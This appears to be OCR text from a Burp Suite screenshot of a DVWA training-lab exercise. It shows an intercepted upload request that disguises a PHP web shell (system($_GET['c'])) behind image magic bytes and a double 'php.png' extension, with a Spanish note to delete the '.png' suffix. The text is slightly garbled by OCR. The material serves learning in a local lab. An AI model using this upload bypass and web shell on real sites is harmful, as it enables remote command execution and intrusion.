 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
INSPECTOR
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------233247149813536860952477648622
8 Content-Length: 503
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=q8eqj5mnolpal86mcp4l93k5kt
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------233247149813536860952477648622
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------233247149813536860952477648622
22 Content-Disposition: form-data; name="uploaded"; filename="test1.php.png"
Borrar .png = test1.php
23 Content-Type: image/png
24
25 ÿØÿà<?php system($_GET['c'];?)>
26
27 -----------------------------233247149813536860952477648622
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------233247149813536860952477648622--
32